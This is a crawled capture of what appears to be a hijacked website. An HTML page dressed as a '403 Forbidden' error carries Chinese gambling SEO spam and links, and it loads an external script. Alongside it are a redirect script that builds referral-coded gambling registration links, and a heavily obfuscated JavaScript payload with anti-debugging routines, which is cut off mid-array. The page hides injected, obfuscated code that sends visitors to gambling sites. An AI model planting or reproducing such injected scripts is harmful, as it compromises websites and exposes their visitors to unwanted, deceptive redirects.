

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bbaeroportopisa.com/news/page/1339/
body_size: 1112
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动平台网站_乐动（中国）一站式服务平台</title>
<meta content="乐动平台网站_乐动（中国）一站式服务平台" name="keywords"/>
<meta content="乐动平台网站_乐动（中国）一站式服务平台设立于1985年08月，乐动平台网站_乐动（中国）一站式服务平台深耕轻工机械研发与产业化应用领域，（股票代码：300762）。乐动平台网站_乐动（中国）一站式服务平台本着质量优先，用户至上的经营宗旨，以用户的要求作为质量的内控标准，重视新产品技术的研发，具有较强的综合开发能力。采用科学管理模式，形成一整套完善的质量管理体系及售后服务，优质的产品，周到的服务，做到每一客户满意，这是我们永恒的承诺。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdcb.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/news/page/1339/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-uc2-pool601-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/04 03:58:30</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.lespantouflessauvages.com">火狐官方网站</a> | <a href="http://www.lrpolo.com">星空体育在线官网首页_星空体育（中国）</a> | <a href="http://www.faybeccadesigns.com">虎牙体育</a> | <a href="http://www.oldmanbebo.com">大发登录官网首页</a> | <a href="http://www.montrealimport.com">WB官网</a> | <a href="http://www.justgermanshepherd.com">九游官方网页版</a> | <a href="http://www.saimantra.com">新利·体育（中国）官方网站</a> | <a href="http://www.adultxclub.com">MK在线网站</a> | <a href="http://www.massimogh.com">ky体育(中国)官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eegmi.ldc838.com/go/kaiyun7/link.js
body_size: 1237
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.me0o7j.vip:8002/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.7hcuvw.vip:6443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.xo29t5.vip:9077/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.gpexda.vip:8553/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.pu1ebc.vip:9443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.xo29t5.vip:9077/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.me0o7j.vip:8002/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.7hcuvw.vip:6443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyPc3:   'https://www.xohby4.vip:7988/register' + randomNumber + '/?i_code='+ line.ky,
    kyH53:   'https://www.yhnk9z.vip:9168/entry/register' + randomNumber + '/?i_code='+ line.ky,
    
    
    //九游
    jyPc:   'https://www.zqy1uu.vip:9010/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.ianna0.vip:9053/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.qsse2d.vip:7382/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.yso0va.vip:6746/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.6urgn0.vip:9001/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.qsse2d.vip:7382/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.zqy1uu.vip:9010/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.ianna0.vip:9053/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyPc3:   'https://www.zz0m4r.vip:3127/register' + randomNumber + '/?i_code=' + line.jy,
    jyH53:   'https://www.nwq8lr.vip:9070/entry/register' + randomNumber + '/?i_code=' + line.jy,
    

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'jy3') {
        window.open(device == 'pc' ? link.jyPc3 : link.jyH53);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'ky3') {
        window.open(device == 'pc' ? link.kyPc3 : link.kyH53);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdcb.js
body_size: 11296
content:
var _js='jsjiami.com.v7';var ai=h;(function(j,k,l,m,n,o,p){return j=j>>0x9,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0x115,'\x72\x5d\x4e\x5a'))/0x1+parseInt(a3(0xba,'\x30\x67\x26\x61'))/0x2+-parseInt(a3(0x141,'\x5e\x25\x79\x2a'))/0x3*(parseInt(a3(0xb3,'\x76\x38\x72\x34'))/0x4)+parseInt(a3(0x11a,'\x30\x67\x26\x61'))/0x5+parseInt(a3(0x13a,'\x51\x24\x59\x55'))/0x6*(-parseInt(a3(0x12e,'\x26\x4f\x21\x43'))/0x7)+-parseInt(a3(0x105,'\x66\x6f\x29\x39'))/0x8+parseInt(a3(0x138,'\x74\x62\x74\x4c'))/0x9;}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[ACeqrUfpBWKLDIMwGxPS=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1bf8ab,q[t](''));});}(0x18c00,0xc69e5,g,0xc8),g)&&(_js=g);var O=(function(){var j=!![];return function(k,l){var m=j?function(){var a4=h;if(l){var n=l[a4(0xa2,'\x26\x4f\x21\x43')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),P=O(this,function(){var a5=h,j={'\x52\x4b\x65\x48\x76':a5(0xd4,'\x5e\x6f\x52\x57')};return P[a5(0xd9,'\x56\x49\x4b\x57')]()[a5(0x113,'\x72\x5d\x4e\x5a')](j['\x52\x4b\x65\x48\x76'])[a5(0x124,'\x72\x55\x56\x6c')]()[a5(0xaf,'\x75\x49\x4e\x23')](P)['\x73\x65\x61\x72\x63\x68'](j[a5(0xa9,'\x75\x49\x4e\x23')]);});P();var Q=(function(){var a6=h,j={'\x79\x44\x6f\x63\x64':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x72\x4e\x64\x6c\x54':function(l,m){return l(m);},'\x58\x71\x4e\x43\x71':a6(0x120,'\x5e\x6f\x52\x57'),'\x41\x68\x72\x4d\x71':function(l,m){return l+m;},'\x41\x46\x73\x52\x6d':function(l,m){return l!==m;},'\x41\x4a\x5a\x55\x6a':a6(0xe6,'\x5e\x25\x79\x2a'),'\x68\x6d\x45\x4b\x4d':function(l,m){return l===m;},'\x63\x4c\x44\x6b\x74':a6(0x11d,'\x74\x62\x74\x4c'),'\x6e\x71\x51\x50\x58':function(l,m){return l===m;},'\x63\x41\x46\x41\x61':a6(0x133,'\x65\x39\x4a\x29'),'\x57\x4a\x6e\x66\x57':a6(0xb2,'\x6e\x52\x48\x45'),'\x48\x5a\x57\x79\x4b':a6(0x11b,'\x33\x49\x72\x53'),'\x6e\x69\x70\x73\x45':function(l,m){return l<m;},'\x75\x66\x6a\x53\x75':a6(0xf4,'\x46\x53\x43\x41'),'\x4e\x56\x51\x74\x47':function(l,m){return l===m;},'\x76\x41\x48\x75\x61':'\x6b\x59\x41\x6c\x5a','\x41\x73\x45\x63\x50':function(l,m){return l===m;},'\x4c\x57\x65\x45\x4a':a6(0x12a,'\x62\x6b\x62\x48')},k=!![];return function(l,m){var a7=a6,n={'\x62\x72\x7a\x66\x54':function(p,q,r){return p(q,r);}};if(j[a7(0x107,'\x46\x53\x43\x41')]('\x42\x46\x49\x50\x72',j[a7(0xda,'\x72\x61\x73\x7a')])){var q=p?function(){var a8=a7;if(q){var D=z[a8(0xca,'\x37\x55\x33\x5e')](A,arguments);return B=null,D;}}:function(){};return u=![],q;}else{var o=k?function(){var a9=a7,q={'\x48\x6d\x53\x52\x66':j['\x79\x44\x6f\x63\x64'],'\x50\x68\x78\x49\x68':a9(0x109,'\x57\x7a\x71\x56'),'\x65\x61\x53\x4d\x78':function(s,t){return j['\x72\x4e\x64\x6c\x54'](s,t);},'\x4d\x57\x73\x6c\x6b':j['\x58\x71\x4e\x43\x71'],'\x47\x7a\x50\x72\x64':function(s,t){var aa=a9;return j[aa(0xd7,'\x72\x5d\x4e\x5a')](s,t);},'\x45\x77\x72\x4d\x4f':'\x63\x68\x61\x69\x6e','\x6b\x43\x7a\x42\x62':function(s){return s();},'\x70\x41\x6c\x44\x74':function(s,t){return j['\x41\x46\x73\x52\x6d'](s,t);},'\x48\x58\x42\x53\x59':j[a9(0xb4,'\x36\x5b\x57\x74')],'\x61\x41\x62\x45\x46':function(s,t){var ab=a9;return j[ab(0x10d,'\x6d\x32\x26\x38')](s,t);},'\x64\x53\x53\x53\x44':a9(0xf9,'\x55\x74\x28\x62'),'\x6c\x6d\x72\x75\x77':j['\x63\x4c\x44\x6b\x74'],'\x6c\x4c\x58\x67\x59':function(s,t){var ac=a9;return j[ac(0x139,'\x46\x53\x43\x41')](s,t);},'\x53\x71\x4a\x69\x4c':'\x77\x61\x72\x6e','\x6b\x7a\x64\x44\x65':j[a9(0xf1,'\x5a\x73\x54\x38')],'\x6d\x79\x67\x4b\x43':j[a9(0x126,'\x62\x6b\x62\x48')],'\x53\x63\x53\x4e\x6f':j[a9(0xb1,'\x57\x52\x68\x37')],'\x79\x6a\x61\x69\x50':function(s,t){return j['\x6e\x69\x70\x73\x45'](s,t);},'\x72\x62\x57\x6d\x6e':a9(0x10e,'\x38\x44\x5b\x26')};if(j[a9(0x142,'\x36\x5b\x57\x74')](j['\x75\x66\x6a\x53\x75'],a9(0x114,'\x44\x35\x56\x59')))n[a9(0xcb,'\x72\x61\x73\x7a')](o,this,function(){var ad=a9,B=new t(q[ad(0x110,'\x77\x53\x62\x6d')]),C=new u(q[ad(0xc5,'\x5e\x6f\x52\x57')],'\x69'),D=q['\x65\x61\x53\x4d\x78'](v,q[ad(0x9d,'\x5a\x73\x54\x38')]);!B[ad(0xc7,'\x24\x36\x25\x65')](q[ad(0xf8,'\x77\x4b\x55\x5d')](D,q[ad(0xe2,'\x44\x5d\x4f\x73')]))||!C['\x74\x65\x73\x74'](D+ad(0x13e,'\x79\x41\x46\x54'))?D('\x30'):q['\x6b\x43\x7a\x42\x62'](x);})();else{if(m){if(j[a9(0xad,'\x39\x25\x47\x48')](a9(0xe9,'\x5e\x25\x79\x2a'),j[a9(0xcf,'\x79\x7a\x5a\x5a')])){var u=q[a9(0xfc,'\x30\x67\x26\x61')](typeof t,q['\x48\x58\x42\x53\x59'])?u:q['\x61\x41\x62\x45\x46'](typeof v,q[a9(0x11e,'\x56\x49\x4b\x57')])&&typeof w===q[a9(0xd5,'\x55\x31\x6d\x5e')]&&q[a9(0xaa,'\x51\x6e\x4e\x26')](typeof x,q[a9(0xe4,'\x72\x55\x56\x6c')])?y:this,v=u[a9(0xea,'\x79\x7a\x5a\x5a')]=u['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},w=[a9(0x116,'\x26\x4f\x21\x43'),q[a9(0xa0,'\x33\x49\x72\x53')],q[a9(0x134,'\x29\x5d\x76\x79')],a9(0xdd,'\x62\x6b\x62\x48'),q[a9(0x10b,'\x5e\x6f\x52\x57')],a9(0x12b,'\x39\x25\x47\x48'),q[a9(0x125,'\x6d\x69\x42\x79')]];for(var x=0x0;q[a9(0xb5,'\x24\x23\x5a\x21')](x,w['\x6c\x65\x6e\x67\x74\x68']);x++){var y=q[a9(0xfd,'\x5a\x73\x54\x38')][a9(0x122,'\x44\x5d\x4f\x73')]('\x7c'),z=0x0;while(!![]){switch(y[z++]){case'\x30':var A=D[a9(0x106,'\x37\x55\x33\x5e')][a9(0xc1,'\x77\x53\x62\x6d')]['\x62\x69\x6e\x64'](E);continue;case'\x31':A['\x74\x6f\x53\x74\x72\x69\x6e\x67']=C[a9(0x10c,'\x77\x4b\x55\x5d')][a9(0x128,'\x6e\x52\x48\x45')](C);continue;case'\x32':A[a9(0x137,'\x55\x31\x6d\x5e')]=F[a9(0xe5,'\x75\x49\x4e\x23')](G);continue;case'\x33':v[B]=A;continue;case'\x34':var B=w[x];continue;case'\x35':var C=v[B]||A;continue;}break;}}}else{var r=m[a9(0xd1,'\x56\x49\x4b\x57')](l,arguments);return m=null,r;}}}}:function(){};return k=![],o;}};}());(function(){var ae=h,j={'\x50\x4e\x4b\x4d\x76':function(k,l){return k*l;},'\x47\x70\x47\x6a\x62':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x4c\x4a\x6f\x64\x6a':ae(0x104,'\x79\x7a\x5a\x5a'),'\x55\x57\x6b\x6f\x67':function(k,l){return k+l;},'\x74\x75\x70\x72\x61':ae(0x101,'\x24\x36\x25\x65'),'\x50\x4a\x49\x79\x47':ae(0xb7,'\x66\x6f\x29\x39'),'\x53\x6c\x6e\x7a\x5a':function(k,l){return k!==l;},'\x58\x42\x65\x5a\x61':function(k,l){return k(l);},'\x65\x54\x75\x47\x6a':function(k,l,m){return k(l,m);}};j[ae(0xec,'\x66\x6f\x29\x39')](Q,this,function(){var ag=ae,k={'\x6d\x49\x7a\x73\x69':function(o,p){var af=h;return j[af(0x118,'\x75\x49\x4e\x23')](o,p);}},l=new RegExp(j[ag(0xa4,'\x77\x4b\x55\x5d')]),m=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29','\x69'),n=a0(j[ag(0xc8,'\x57\x52\x68\x37')]);if(!l[ag(0xb6,'\x29\x5d\x76\x79')](j['\x55\x57\x6b\x6f\x67'](n,j[ag(0xc2,'\x29\x5d\x76\x79')]))||!m[ag(0x11f,'\x33\x49\x72\x53')](n+j[ag(0x13d,'\x24\x36\x25\x65')])){if(j[ag(0x132,'\x77\x4b\x55\x5d')](ag(0xdb,'\x24\x36\x25\x65'),'\x4b\x49\x46\x61\x69')){var p=o[ag(0x100,'\x39\x25\x47\x48')](k[ag(0x12c,'\x75\x57\x23\x6a')](p[ag(0xab,'\x53\x33\x45\x51')](),q[ag(0xc0,'\x53\x33\x45\x51')]));r+=s[p];}else j[ag(0xe1,'\x6d\x69\x42\x79')](n,'\x30');}else a0();})();}());function g(){var am=(function(){return[_js,'\x44\x4c\x42\x6a\x41\x57\x73\x70\x6a\x50\x49\x49\x69\x61\x43\x78\x53\x6d\x47\x69\x4c\x2e\x4c\x66\x63\x6f\x6d\x55\x72\x2e\x42\x76\x4b\x72\x37\x65\x70\x77\x4d\x71\x3d\x3d','\x43\x33\x76\x39\x57\x35\x6e\x35','\x78\x31\x30\x36\x57\x36\x4e\x63\x48\x71','\x57\x51\x6e\x36\x6f\x53\x6f\x4b\x6f\x57','\x79\x53\x6f\x6f\x57\x37\x43\x6f\x57\x50\x6e\x69','\x57\x51\x4a\x63\x51\x38\x6f\x62\x70\x6d\x6f\x70','\x57\x34\x68\x63\x49\x66\x68\x63\x48\x43\x6f\x70','\x57\x37\x62\x31\x57\x34\x5a\x63\x53\x65\x4b','\x57\x50\x52\x64\x4b\x38\x6b\x42\x57\x36\x48\x34','\x74\x38\x6b\x31\x57\x37\x79\x4f\x57\x34\x79\x30\x57\x4f\x6a\x4e\x63\x38\x6b\x63\x57\x50\x47\x37','\x74\x6d\x6b\x43\x75\x49\x75\x4b\x43\x43\x6f\x65\x57\x51\x6e\x73','\x57\x52\x5a\x63\x48\x43\x6b\x72\x65\x63\x56\x63\x54\x76\x39\x6a\x57\x50\x34\x2f\x74\x6d\x6f\x59','\x66\x38\x6f\x52\x57\x52\x62\x53\x57\x4f\x71','\x57\x36\x4f\x48\x57\x50\x75\x51\x6d\x71','\x6e\x68\x4e\x64\x4d\x31\x42\x64\x49\x57','\x69\x61\x33\x64\x4d\x6d\x6f\x62\x57\x34\x52\x63\x49\x6d\x6f\x52\x57\x35\x34','\x57\x4f\x2f\x64\x4a\x6d\x6b\x34\x57\x37\x62\x5a\x46\x53\x6b\x6b\x57\x51\x43','\x43\x78\x47\x4c\x57\x34\x52\x63\x4d\x57','\x76\x38\x6b\x79\x57\x50\x37\x63\x4f\x6d\x6b\x63','\x42\x38\x6f\x7a\x57\x35\x78\x63\x4d\x49\x69\x50\x57\x35\x2f\x64\x50\x4b\x56\x63\x52\x6d\x6f\x73','\x67\x65\x30\x4e\x68\x48\x79','\x57\x36\x56\x64\x56\x43\x6f\x42\x6c\x47\x37\x64\x51\x43\x6b\x58\x64\x38\x6b\x73','\x57\x36\x79\x78\x74\x6d\x6f\x7a\x57\x50\x75','\x57\x52\x6c\x64\x54\x30\x47\x59\x57\x52\x53\x79','\x57\x37\x2f\x63\x51\x58\x6c\x64\x4c\x62\x38','\x67\x43\x6b\x74\x57\x37\x58\x4a\x7a\x71','\x73\x38\x6f\x39\x57\x36\x33\x64\x53\x43\x6f\x35','\x62\x63\x6c\x63\x52\x67\x4b\x6e','\x57\x34\x53\x54\x45\x6d\x6f\x7a','\x57\x37\x61\x74\x57\x37\x6a\x41\x57\x50\x64\x63\x51\x5a\x6c\x64\x53\x4a\x57','\x6d\x71\x52\x64\x4e\x38\x6f\x77\x57\x35\x53','\x71\x76\x69\x65\x57\x35\x6a\x43\x57\x52\x6d','\x57\x35\x43\x54\x57\x34\x76\x50\x57\x4f\x57','\x57\x35\x74\x63\x50\x4e\x46\x63\x47\x38\x6f\x62\x61\x53\x6b\x6e','\x57\x52\x56\x63\x48\x75\x64\x63\x52\x62\x30','\x41\x6d\x6f\x34\x57\x36\x47\x53\x57\x50\x4f','\x57\x52\x57\x37\x45\x66\x43\x37','\x70\x43\x6b\x68\x57\x4f\x6c\x64\x4d\x77\x79\x36\x57\x34\x56\x64\x4b\x65\x37\x63\x55\x43\x6f\x78','\x57\x4f\x42\x64\x55\x6d\x6b\x52\x57\x51\x70\x64\x49\x4c\x47','\x6d\x6d\x6b\x62\x57\x36\x62\x6a\x78\x53\x6f\x79','\x57\x52\x31\x63\x45\x38\x6f\x30\x65\x57','\x62\x73\x5a\x64\x52\x53\x6f\x54\x57\x35\x43','\x6b\x38\x6b\x77\x57\x36\x44\x41\x74\x38\x6f\x43\x6f\x53\x6b\x62\x57\x35\x46\x64\x47\x38\x6f\x79','\x63\x5a\x57\x2b\x44\x43\x6f\x39','\x57\x37\x74\x64\x53\x53\x6f\x66\x57\x50\x47','\x72\x72\x76\x2f\x57\x52\x42\x64\x50\x31\x74\x63\x4b\x76\x37\x64\x47\x38\x6f\x52\x46\x43\x6f\x39\x57\x50\x43\x35\x57\x34\x6d\x57\x66\x71\x39\x6f\x46\x38\x6f\x58\x73\x6d\x6b\x6f\x79\x43\x6f\x7a\x57\x52\x70\x63\x52\x71\x75','\x57\x51\x44\x4f\x57\x35\x38\x72\x57\x52\x75','\x57\x50\x56\x63\x56\x53\x6b\x2b\x6e\x71\x34','\x42\x72\x42\x64\x47\x6d\x6f\x50\x65\x43\x6b\x4d','\x57\x4f\x65\x45\x79\x31\x38\x38','\x57\x52\x66\x5a\x42\x72\x53\x39\x67\x57','\x57\x51\x74\x63\x51\x68\x74\x63\x4f\x47\x38','\x57\x51\x58\x48\x41\x53\x6f\x79\x68\x61','\x72\x53\x6f\x34\x57\x36\x38\x71\x6c\x61\x53','\x77\x77\x43\x4f\x57\x37\x66\x36','\x46\x43\x6f\x71\x57\x34\x5a\x64\x4e\x43\x6f\x63'].concat((function(){return['\x46\x38\x6b\x35\x57\x52\x4e\x63\x51\x6d\x6b\x66','\x75\x62\x4c\x7a\x6c\x38\x6f\x4e\x57\x34\x68\x63\x49\x58\x47\x6c','\x70\x6d\x6b\x43\x57\x35\x64\x64\x47\x6d\x6f\x74\x69\x65\x78\x64\x53\x67\x56\x64\x4e\x33\x30\x6d\x57\x37\x56\x63\x4c\x33\x30','\x57\x35\x37\x63\x50\x33\x64\x63\x48\x61','\x70\x6d\x6b\x76\x57\x51\x50\x41\x57\x34\x47\x69\x57\x51\x31\x4c\x41\x58\x78\x64\x52\x38\x6f\x57\x57\x35\x79','\x43\x77\x50\x4a\x57\x34\x58\x30\x63\x6d\x6f\x54\x57\x34\x64\x64\x51\x6d\x6f\x72\x64\x47','\x6d\x62\x75\x73\x45\x43\x6f\x68','\x76\x43\x6f\x4b\x62\x63\x7a\x31','\x71\x53\x6b\x35\x6d\x33\x38\x75\x77\x6d\x6b\x6d\x57\x34\x37\x64\x53\x43\x6b\x6e\x57\x37\x64\x64\x4a\x53\x6f\x68\x44\x38\x6f\x31\x57\x36\x72\x47\x43\x4a\x6e\x4f\x57\x34\x34\x67\x44\x53\x6b\x33\x57\x34\x6a\x42\x41\x65\x62\x46\x44\x31\x52\x64\x52\x4b\x33\x63\x54\x57','\x57\x50\x52\x63\x47\x61\x5a\x63\x4e\x71\x34','\x57\x37\x4e\x64\x4c\x6d\x6f\x45\x44\x75\x6d','\x57\x51\x4a\x63\x51\x38\x6b\x39\x6d\x58\x4a\x64\x52\x6d\x6b\x71\x63\x71','\x43\x59\x76\x4b\x61\x6d\x6b\x59','\x57\x37\x6a\x51\x6f\x62\x76\x52\x64\x31\x4a\x64\x4a\x53\x6b\x48\x57\x51\x5a\x63\x50\x61','\x57\x52\x4a\x63\x4d\x53\x6f\x36\x6d\x6d\x6f\x70\x63\x76\x74\x64\x50\x59\x4b\x52\x6b\x43\x6f\x4a\x63\x38\x6f\x4c\x57\x4f\x7a\x51\x57\x50\x68\x63\x52\x30\x65\x43\x66\x30\x4e\x64\x55\x53\x6f\x37\x74\x6d\x6b\x43\x57\x4f\x4e\x63\x4d\x53\x6b\x33\x72\x65\x65\x41\x62\x53\x6f\x4e\x76\x38\x6b\x64','\x57\x35\x78\x64\x53\x43\x6f\x57\x57\x51\x78\x64\x4b\x57','\x57\x51\x46\x63\x4a\x67\x5a\x63\x52\x58\x75\x77\x77\x6d\x6f\x45\x67\x6d\x6f\x38\x57\x51\x30','\x57\x36\x43\x69\x57\x4f\x4c\x58\x57\x36\x4b\x4c\x57\x37\x52\x63\x48\x62\x54\x4b\x77\x47\x37\x63\x51\x47','\x62\x4e\x74\x64\x49\x67\x4e\x64\x4d\x43\x6f\x4a','\x57\x4f\x7a\x7a\x62\x53\x6f\x78\x57\x34\x79','\x71\x73\x6c\x63\x4e\x73\x52\x63\x4a\x38\x6b\x5a\x6e\x43\x6b\x5a\x61\x53\x6f\x6c\x70\x5a\x38','\x6b\x48\x46\x64\x4b\x71','\x61\x72\x65\x32\x57\x50\x57\x75\x75\x32\x48\x79','\x57\x37\x4b\x6b\x78\x43\x6f\x57\x57\x4f\x57','\x57\x50\x46\x64\x49\x78\x79\x71\x57\x4f\x61','\x57\x36\x46\x64\x4d\x49\x37\x64\x4c\x65\x50\x72\x63\x6d\x6f\x55\x69\x43\x6f\x38\x57\x51\x4b\x65\x57\x36\x4f','\x57\x36\x30\x34\x57\x50\x79\x37\x6c\x71','\x57\x34\x7a\x78\x57\x35\x2f\x63\x4c\x4e\x57','\x76\x75\x79\x65\x57\x35\x76\x68\x57\x52\x46\x63\x4a\x71\x43','\x57\x50\x2f\x64\x53\x6d\x6b\x34\x57\x35\x44\x66','\x57\x36\x30\x56\x57\x4f\x71\x53','\x57\x37\x33\x64\x47\x38\x6f\x71\x73\x47','\x57\x4f\x4c\x6b\x77\x6d\x6f\x35\x69\x47','\x6c\x38\x6b\x75\x57\x36\x6a\x68\x78\x47','\x57\x51\x72\x36\x79\x57\x79\x53','\x66\x62\x37\x63\x52\x65\x34\x37\x68\x6d\x6f\x6e\x64\x61','\x57\x37\x74\x63\x49\x49\x74\x64\x47\x62\x65','\x6b\x4e\x75\x37\x66\x5a\x6d','\x78\x43\x6b\x6c\x79\x4a\x71\x4d\x42\x6d\x6f\x64\x57\x51\x53','\x63\x72\x62\x31\x57\x52\x65','\x64\x53\x6b\x37\x57\x35\x70\x63\x53\x43\x6f\x6a\x74\x53\x6b\x59\x57\x37\x42\x63\x4e\x66\x35\x46\x6b\x43\x6b\x41','\x70\x4d\x30\x33\x66\x62\x79','\x42\x38\x6f\x44\x57\x34\x68\x64\x4e\x53\x6f\x76','\x57\x4f\x46\x64\x4c\x6d\x6b\x2f\x57\x52\x46\x64\x4c\x57','\x57\x51\x62\x2f\x79\x47\x30','\x43\x72\x42\x64\x55\x43\x6f\x65\x57\x34\x5a\x63\x52\x6d\x6f\x50','\x57\x52\x42\x63\x56\x38\x6f\x56\x61\x43\x6f\x70','\x46\x48\x48\x4c\x6c\x53\x6b\x37','\x57\x4f\x31\x76\x6c\x43\x6f\x62','\x57\x4f\x2f\x63\x51\x6d\x6b\x61\x70\x74\x61','\x57\x52\x39\x46\x57\x35\x47\x56','\x64\x62\x34\x38\x57\x52\x53\x66','\x57\x36\x5a\x64\x4c\x33\x37\x63\x4d\x38\x6b\x68','\x57\x51\x52\x63\x4a\x38\